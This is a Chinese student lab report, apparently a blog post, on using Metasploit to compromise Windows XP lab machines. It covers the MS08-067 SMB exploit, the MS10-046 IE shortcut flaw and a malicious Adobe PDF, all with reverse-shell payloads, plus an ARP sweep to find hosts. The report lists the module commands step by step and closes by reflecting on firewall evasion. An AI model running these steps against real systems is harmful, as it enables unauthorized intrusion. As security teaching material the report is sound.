标签:实验 协议 编码 很多 而在 ie浏览器 漏洞 计算机 思考

用自己的话解释什么是exploit,payload,encode.

Exploit:Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。有漏洞不一定就有Exploit(利用)。有Exploit就肯定有漏洞,所以说exploit和漏洞就是紧密相关的。

Payload:payload属于名词意思有:有效载荷,而在网络攻防这一领域,他也可以说成是有效攻击载荷,相当于是将shellcode进行执行。

Encode:encode的意思就是编码,主要是将后门等程序进行处理从而实现免杀等效果。

首先打开msfconsole界面,指令就是简单的msfconsole



然后进行检索,使用指令search ms08_067 来对漏洞可以运用的攻击模块进行查询:





exploit/windows/smb/ms08_067_netapishow payload可以查看我们使用的有效攻击载荷:





set payload generic/shell_reverse_tcp ,然后show options查看设置状态:

这里要注意,我们需要设置RHOST和LHOST,一个是靶机的IP地址,另一个是攻击机的IP地址,设置成功:

exploit,好的,一次性成功,获取主机的shell,这下我们可以为所欲为了,那就看一下靶机系统信息,使用指令systeminfo:











exploit/windows/browser/ms10_046_shortcut_icon_dllloadershow payload:

windows/meterpreter/reverse_tcpshow options查看所需要设置的参数:



设置成功后,我们打开xp系统的IE浏览器,打开链接:http://192.168.88.134:80/:

此时kali显示接入一个会话:



sessions -i 2 选择会话2(因为第一次IP地址输错了,所以不是会话1,而是会话2),成功获取了靶机的shell,利用 systeminfo 指令查看靶机的系统信息:



exploit/windows/fileformat/adobe_cooltype_sing,然后查看payload:

windows/meterpreter/reverse_tcp来攻击,并使用show options查看所需要设置的参数:





exploit,发现产生了一个pdf文件:



exploit开始攻击,另一方面,在靶机中打开pdf文件,发现成功获取靶机shell:



msf > use auxiliary/scanner/discovery/arp_sweep

然后

set RHOSTS 192.168.108.0-192.168.108.255

然后 exploit进行攻击这个时候我们发现我们找到了192.168.88.130这一IP地址,这个就是我们想要找的靶机:

可以发现NTP网络时间协议服务器,它是用来同步各个计算机的时间的协议用的



show auxiliary 查看可以运用的辅助模块:

这里我们选择ARP扫描,使用命令:use scanner/discovery/arp_sweep ,并使用show options查看参数:

发现只需要设置主机的IP就可以



使用exploit指令开始扫描,成功扫描到靶机的smb版本:

通过这次的实验,我们充分利用了msf这一平台,不过msf也仅仅只是一个品台,有很多攻击都不能通过其来实现,比如我们如果把靶机换成windows7或者以上版本的系统时,我们就很难攻击成功,所以如果我们还想在这一方面更进一步的话,我们就要多研究多琢磨,看看还有什么好的平台或者软件、漏洞才会更接近攻击的实现。

我觉得距离实战还有不少的距离,我们要做到攻击就要绕过防火墙,而这次的实验整体都是关闭了防火墙来做的,还有就是怎么才能做到让靶机顺其自然的打开建立连接的文件,这都是值得思考的而问题。

标签:实验 协议 编码 很多 而在 ie浏览器 漏洞 计算机 思考

原文地址:https://www.cnblogs.com/xuzihan/p/8933541.html